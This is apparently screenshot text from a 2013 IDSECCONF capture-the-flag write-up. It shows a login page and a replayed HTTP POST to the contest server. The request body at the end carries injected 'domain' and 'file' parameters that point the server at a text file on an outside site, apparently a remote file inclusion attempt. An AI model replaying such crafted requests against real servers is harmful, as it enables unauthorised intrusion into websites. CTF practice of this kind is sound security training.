 A
Username
Password
Log in
Linux LittleGarden 2.6.18-308.el5.028stab099.3 #
Live HTTP Replay
POST
http://w2.ctf.2013.idsecconf.org/
HTTP Headers
Host: w2.ctf.2013.idsecconf.org
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.7; rv:21.0) Gecko/20100101 Firef
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://w2.ctf.2013.idsecconf.org/
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 123
Send POST Content ?
username=teest&password=test&token=c5897fbcc14ddcf30dca31b2735c3d7e&
domain=www.ilmuhacking.com&file=/wp-content/uploads/2013/05/kriptonite.txt